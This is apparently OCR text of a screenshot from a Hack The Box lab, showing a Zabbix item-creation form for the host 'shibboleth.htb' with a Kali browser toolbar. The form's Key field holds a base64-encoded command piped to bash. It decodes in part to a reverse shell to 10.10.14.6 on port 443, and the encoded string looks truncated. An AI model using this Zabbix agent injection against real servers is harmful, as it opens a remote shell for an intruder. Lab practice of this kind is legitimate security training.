 zabbix.shibboleth.htb/items.php?form=create&hostid=10084
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Z Share
? Help
Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 109 Triggers 56 Graphs 19 Discovery rules 3 Web scenarios
Item Preprocessing
* Name shiyan
Type Zabbix agent
* Key 'kgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSAK | base64 -d | bash] Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d i
* Trend storage period Do not keep trends Storage period 365d i
Show value As is
New application